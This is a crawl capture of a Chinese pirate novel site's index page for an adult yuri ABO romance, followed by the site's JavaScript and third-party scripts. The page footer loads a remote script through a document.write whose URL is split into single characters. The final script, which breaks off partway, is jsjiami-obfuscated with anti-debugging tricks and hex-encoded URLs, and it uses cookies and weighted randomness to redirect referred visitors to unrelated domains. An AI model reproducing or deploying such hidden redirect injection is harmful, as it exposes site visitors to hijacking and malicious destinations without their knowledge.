

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://27jj.net/book/66730/
body_size: 4038
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>第五季的永生花（百合abo）(獭兔不懒)_第五季的永生花（百合abo）全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="第五季的永生花（百合abo）,2026第五季的永生花（百合abo）最新章节,第五季的永生花（百合abo）免费阅读,獭兔不懒著,连载">
    <meta name="description" content="第五季的永生花（百合abo）,2026第五季的永生花（百合abo）小说阅读,耽美小说类型小说,第五季的永生花（百合abo）由作家獭兔不懒创作, 温柔端庄36岁Alpha总裁 X 清纯甜美20岁Oga千金??? 林佑惜在看到沈书云的第一眼就沦陷了，那天，她穿着一身修身的女士西装在台上的样子深深吸引到了这颗年轻悸动的心，她以为沈书云不爱她。但后来，她告诉自己，我是她唯一的玫瑰。?? 沈书云第一眼看到林佑惜时，被她的天真温柔所打动，慢慢的，逐渐沉溺在她的可爱、甜美中。可她们之间年龄和心理的差异时刻提醒着她们之间的差距，她犹豫着。但后来，她告诉二七姐姐提供第五季的永生花（百合abo）最新章节,第五季的永生花（百合abo）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="第五季的永生花（百合abo）(獭兔不懒)_第五季的永生花（百合abo）全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://27jj.net/images/66/66730/66730s.jpg">
    <meta property="og:description" content="第五季的永生花（百合abo）,第五季的永生花（百合abo）小说阅读,耽美小说类型小说,第五季的永生花（百合abo）由作家獭兔不懒创作, 温柔端庄36岁Alpha总裁 X 清纯甜美20岁Oga千金??? 林佑惜在看到沈书云的第一眼就沦陷了，那天，她穿着一身修身的女士西装在台上的样子深深吸引到了这颗年轻悸动的心，她以为沈书云不爱她。但后来，她告诉自己，我是她唯一的玫瑰。?? 沈书云第一眼看到林佑惜时，被她的天真温柔所打动，慢慢的，逐渐沉溺在她的可爱、甜美中。可她们之间年龄和心理的差异时刻提醒着她们之间的差距，她犹豫着。但后来，她告诉二七姐姐提供第五季的永生花（百合abo）最新章节,第五季的永生花（百合abo）最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="獭兔不懒">
    <meta property="og:novel:author_link" content="http://27jj.net/author/%E7%8D%AD%E5%85%94%E4%B8%8D%E6%87%92/">
    <meta property="og:novel:book_name" content="第五季的永生花（百合abo）">
    <meta property="og:novel:read_url" content="http://27jj.net/book/66730/">
    <meta property="og:novel:url" content="http://27jj.net/book/66730/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-11-18 19:54:17">
    <meta property="og:novel:lastest_chapter_name" content="15亲昵">
    <meta property="og:novel:lastest_chapter_url" content="http://27jj.net/book/66730/3582499.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://27jj.net" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">第五季的永生花（百合abo）</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="第五季的永生花（百合abo）" src="http://27jj.net/images/66/66730/66730s.jpg" title="第五季的永生花（百合abo）" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">第五季的永生花（百合abo）</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E7%8D%AD%E5%85%94%E4%B8%8D%E6%87%92/" target="_blank" title="作者：獭兔不懒">獭兔不懒</a>
                        <span class="blue">7万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="第五季的永生花（百合abo）" src="http://27jj.net/images/66/66730/66730s.jpg" title="第五季的永生花（百合abo）" width="80" height="120" /> 温柔端庄36岁Alpha总裁 X 清纯甜美20岁Oga千金??? 林佑惜在看到沈书云的第一眼就沦陷了，那天，她穿着一身修身的女士西装在台上的样子深深吸引到了这颗年轻悸动的心，她以为沈书云不爱她。但后来，她告诉自己，我是她唯一的玫瑰。?? 沈书云第一眼看到林佑惜时，被她的天真温柔所打动，慢慢的，逐渐沉溺在她的可爱、甜美中。可她们之间年龄和心理的差异时刻提醒着她们之间的差距，她犹豫着。但后来，她告诉...<br />《第五季的永生花（百合abo）》是獭兔不懒精心创作的耽美小说，二七姐姐实时更新第五季的永生花（百合abo）最新章节并且提供无弹窗阅读，书友所发表的第五季的永生花（百合abo）评论，并不代表二七姐姐赞同或者支持第五季的永生花（百合abo）读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/66730/3582499.html" title="15亲昵">15亲昵</a></p>
                    <p class="booktime">更新时间：2023-11-18 19:54:17</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/66730/3582476.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('66730','第五季的永生花（百合abo）')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《第五季的永生花（百合abo）》最新章节</h2>
                                <dd><a href="/book/66730/3582499.html">15亲昵</a></dd>
                                <dd><a href="/book/66730/3582498.html">15亲昵</a></dd>
                                <dd><a href="/book/66730/3582497.html">14情迷（h） p o18 wvi p</a></dd>
                                <dd><a href="/book/66730/3582496.html">14情迷（h） p o18 wvi p</a></dd>
                                <dd><a href="/book/66730/3582495.html">13黎明</a></dd>
                                <dd><a href="/book/66730/3582494.html">13黎明</a></dd>
                                <dd><a href="/book/66730/3582493.html">12逐心</a></dd>
                                <dd><a href="/book/66730/3582492.html">12逐心</a></dd>
                                <dd><a href="/book/66730/3582491.html">11故人</a></dd>
                                <dd><a href="/book/66730/3582490.html">11故人</a></dd>
                                <dd><a href="/book/66730/3582489.html">10谎言</a></dd>
                                <dd><a href="/book/66730/3582488.html">10谎言</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《第五季的永生花（百合abo）》全部章节目录</h2>
                                        <dd><a href="/book/66730/3582476.html" title="第五季的永生花（百合abo） 1初见">1初见</a></dd>
                                        <dd><a href="/book/66730/3582477.html" title="第五季的永生花（百合abo） 2接触">2接触</a></dd>
                                        <dd><a href="/book/66730/3582478.html" title="第五季的永生花（百合abo） 3春梦（h）">3春梦（h）</a></dd>
                                        <dd><a href="/book/66730/3582479.html" title="第五季的永生花（百合abo） 4误会">4误会</a></dd>
                                        <dd><a href="/book/66730/3582480.html" title="第五季的永生花（百合abo） 5往事">5往事</a></dd>
                                        <dd><a href="/book/66730/3582481.html" title="第五季的永生花（百合abo） 6期待">6期待</a></dd>
                                        <dd><a href="/book/66730/3582482.html" title="第五季的永生花（百合abo） 7悸动">7悸动</a></dd>
                                        <dd><a href="/book/66730/3582483.html" title="第五季的永生花（百合abo） 7悸动">7悸动</a></dd>
                                        <dd><a href="/book/66730/3582484.html" title="第五季的永生花（百合abo） 8礼物">8礼物</a></dd>
                                        <dd><a href="/book/66730/3582485.html" title="第五季的永生花（百合abo） 8礼物">8礼物</a></dd>
                                        <dd><a href="/book/66730/3582486.html" title="第五季的永生花（百合abo） 9逃避（微h）">9逃避（微h）</a></dd>
                                        <dd><a href="/book/66730/3582487.html" title="第五季的永生花（百合abo） 9逃避（微h）">9逃避（微h）</a></dd>
                                        <dd><a href="/book/66730/3582488.html" title="第五季的永生花（百合abo） 10谎言">10谎言</a></dd>
                                        <dd><a href="/book/66730/3582489.html" title="第五季的永生花（百合abo） 10谎言">10谎言</a></dd>
                                        <dd><a href="/book/66730/3582490.html" title="第五季的永生花（百合abo） 11故人">11故人</a></dd>
                                        <dd><a href="/book/66730/3582491.html" title="第五季的永生花（百合abo） 11故人">11故人</a></dd>
                                        <dd><a href="/book/66730/3582492.html" title="第五季的永生花（百合abo） 12逐心">12逐心</a></dd>
                                        <dd><a href="/book/66730/3582493.html" title="第五季的永生花（百合abo） 12逐心">12逐心</a></dd>
                                        <dd><a href="/book/66730/3582494.html" title="第五季的永生花（百合abo） 13黎明">13黎明</a></dd>
                                        <dd><a href="/book/66730/3582495.html" title="第五季的永生花（百合abo） 13黎明">13黎明</a></dd>
                                        <dd><a href="/book/66730/3582496.html" title="第五季的永生花（百合abo） 14情迷（h） p o18 wvi p">14情迷（h） p o18 wvi p</a></dd>
                                        <dd><a href="/book/66730/3582497.html" title="第五季的永生花（百合abo） 14情迷（h） p o18 wvi p">14情迷（h） p o18 wvi p</a></dd>
                                        <dd><a href="/book/66730/3582498.html" title="第五季的永生花（百合abo） 15亲昵">15亲昵</a></dd>
                                        <dd><a href="/book/66730/3582499.html" title="第五季的永生花（百合abo） 15亲昵">15亲昵</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://27jj.net/book/70315/" title="第五季的永生花（百合abo）">碎钻(女病娇，双囚禁)</a>
                            <a href="http://27jj.net/book/73261/" title="第五季的永生花（百合abo）">【崩铁角色x你】贺信落秋作品集</a>
                            <a href="http://27jj.net/book/74385/" title="第五季的永生花（百合abo）">同班同学好像想上我(简)</a>
                            <a href="http://27jj.net/book/87929/" title="第五季的永生花（百合abo）">破镜</a>
                            <a href="http://27jj.net/book/91299/" title="第五季的永生花（百合abo）">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://27jj.net/book/101349/" title="第五季的永生花（百合abo）">沼泽病（姐弟骨）</a>
                            <a href="http://27jj.net/book/102009/" title="第五季的永生花（百合abo）">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://27jj.net/book/104815/" title="第五季的永生花（百合abo）">试婚</a>
                            <a href="http://27jj.net/book/106626/" title="第五季的永生花（百合abo）">風月录</a>
                            <a href="http://27jj.net/book/107029/" title="第五季的永生花（百合abo）">爱上了包养我的老女人（gl）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《第五季的永生花（百合abo）》所有内容均来自互联网或网友上传，二七姐姐只为原作者獭兔不懒的小说进行宣传。欢迎各位书友支持獭兔不懒并收藏《第五季的永生花（百合abo）》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(27jj.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0703tc.mcq2wr.com:8004/d/6476?t=0.32277257905646817
body_size: 1127
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0@K=\"JF6^Y\"g}1K11@1K{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQ0s{n{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/010sF(m^(:@D5m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/010sF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2(T4SCfm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmS^Sn0m((g}@so\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://27jj.net/static/simple/common.js
body_size: 3018
content:
function setCookies(cookieName,cookieValue,minutes){ let today = new Date(); let expire = new Date(); let exp=minutes*1000*60||1000*3600*24*365;expire.setTime(today.getTime() + exp); document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/'; } 
function readCookies(cookieName){ let theCookie=''+document.cookie; let ind=theCookie.indexOf(cookieName); if (ind==-1 || cookieName=='') return ''; let ind1=theCookie.indexOf(';',ind); if (ind1==-1) ind1=theCookie.length; let rico_ret = theCookie.substring(ind+cookieName.length+1,ind1).replace(/%/g, '%25'); return unescape(decodeURI(rico_ret)); }


function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/login/'>登录</a> | <a href='/register'>注册</a>");
    }
}


// ie7以下的浏览器提示
var isIE = !!window.ActiveXObject;
var isIE6 = isIE && !window.XMLHttpRequest;
var isIE8 = isIE && !!document.documentMode;
var isIE7 = isIE && !isIE6 && !isIE8;
function tip_ie7() {
    if (isIE && (isIE6 || isIE7 || isIE8)) {
        document.writeln("<div class=\"tip-browser-upgrade\">");
        document.writeln("    你正在使用IE低级浏览器，如果你想有更好的阅读体验，<br />强烈建议您立即 <a class=\"blue\" href=\"http://windows.microsoft.com/zh-cn/internet-explorer/download-ie\" target=\"_blank\" rel=\"nofollow\">升级IE浏览器</a> 或者用更快更安全的 <a class=\"blue\" href=\"https://www.google.com/intl/zh-CN/chrome/browser/?hl=zh-CN\" target=\"_blank\" rel=\"nofollow\">谷歌浏览器Chrome</a> 。");
        document.writeln("</div>");
    }
}

//阅读页键盘操作事件
function ReadKeyEvent() {
    var index_page = $("#linkIndex").attr("href");
    var prev_page =  $("#linkPrev").attr("href");
    var next_page = $("#linkNext").attr("href");
    function jumpPage() {
        var event = document.all ? window.event : arguments[0];
        if (event.keyCode == 37) document.location = prev_page;
        if (event.keyCode == 39) document.location = next_page;
        if (event.keyCode == 13) document.location = index_page;
    }
    document.onkeydown = jumpPage;
}

//是否移动端
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
			bookhtml+='<div class="bookbox"><div class="p10"><span class="num">'+(i+1)+'</span><div class="bookinfo"><h4 class="bookname"><a href="'+books[i][0]+'">'+books[i][2]+'</a></h4><div class="cat">分类：'+books[i][5]+'</div><div class="author">作者：'+books[i][4]+'</div><div class="update"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div></div><div class="delbutton"><a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a></div></div></div>';
		}
	}else{
		bookhtml+='<div style="height:100px;line-height:100px; text-align:center">还木有任何书籍( ˙﹏˙ )</div>'
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();



--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.abldisy.com:2087/1065.html';
var url2='https://szie.pu3yp.com/kki/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return 